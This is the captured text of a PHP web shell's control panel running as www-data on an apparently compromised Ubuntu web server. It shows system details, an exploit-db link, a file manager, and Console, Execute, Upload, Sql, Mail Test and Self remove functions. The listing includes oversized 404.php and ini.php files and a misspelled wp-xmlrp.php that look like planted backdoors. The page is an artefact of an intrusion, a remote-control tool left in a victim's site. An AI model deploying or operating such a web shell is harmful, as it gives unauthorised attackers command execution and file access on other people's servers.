 Windows-1251
Uname: Linux 4.15.0-115-generic #116-Ubuntu SMP Wed Aug 26 14:04:49 UTC 2020 x86_64 [exploit-db.com]
User: 33 ( www-data ) Group: 33 ( www-data )
Php: 7.2.24-0ubuntu0.18.04.10 Safe mode: OFF [ phpinfo ] Datetime: 2022-03-10 10:46:26
Hdd: 24.06 GB Free: 19.54 GB (81%)
Cwd: /home, public/ drwxr-xr-x [ home ]
Server
Client
[ Sec. Info ] [ Mail Test ] [ Files ] [ Console ] [ Sql ] [ Self remove ]
File manager
Name Size Modify Owner/Group Permissions Actions
[ - ] dir 2022-03-10 09:29:13 www-data/www-data drwxr-xr-x R T
[ . ] dir 2022-03-10 09:32:57 www-data/www-data drwxr-xr-x R T
[ .. ] dir 2022-01-25 19:37:51 root/root drwxrwxr-x R T
[ .tmp ] dir 2022-03-09 14:37:31 www-data/www-data drwxr-xr-x R T
[ .well-known ] dir 2022-01-25 19:46:43 root/root drwxr-xr-x R T
[ assets ] dir 2022-03-03 07:34:42 www-data/www-data drwxrwxr-x R T
[ blog ] dir 2022-01-25 22:21:37 root/root drwxr-xr-x R T
[ css ] dir 2022-01-25 18:22:25 root/root drwxr-xr-x R T
[ fonts ] dir 2019-10-20 05:59:26 www-data/www-data drwxrwxr-x R T
[ img ] dir 2022-03-07 05:09:50 www-data/www-data drwxrwxr-x R T
[ js ] dir 2022-01-25 20:18:58 www-data/www-data drwxrwxr-x R T
[ pdf ] dir 2022-03-06 11:30:19 www-data/www-data drwxrwxr-x R T
[ piraeus ] dir 2022-03-08 10:28:09 www-data/www-data drwxr-xr-x R T
.htaccess 782 B 2022-01-25 20:00:09 root/root -rwxr--r-- R T E D
404.php 93.50 KB 2022-03-04 08:44:43 www-data/www-data -rw-r--r-- R T E D
cleansrc.zip 106.48 MB 2022-01-25 18:20:25 root/root -rw-r--r-- R T E D
favicon.ico 0 B 2019-10-20 05:59:25 www-data/www-data -rwxrwxr-x R T E D
ini.php 107.39 KB 2022-02-20 01:00:58 www-data/www-data -rw-r--r-- R T E D
mix-manifest.json 70 B 2019-10-20 05:59:50 www-data/www-data -rwxrwxr-x R T E D
php.ini 78 B 2022-03-10 10:46:26 www-data/www-data -rw-r--r-- R T E D
robots.txt 24 B 2022-01-25 18:15:12 root/root -rw-r--r-- R T E D
wp-xmlrp.php 21.09 KB 2019-06-02 03:34:40 www-data/www-data -rw-r--r-- R T E D
Copy >>
Change dir: Read file:
>> >>
Make dir: (Writeable) Make file: (Writeable)
>> >>
Execute: Upload file: (Writeable)
>> Choose File No file chosen >>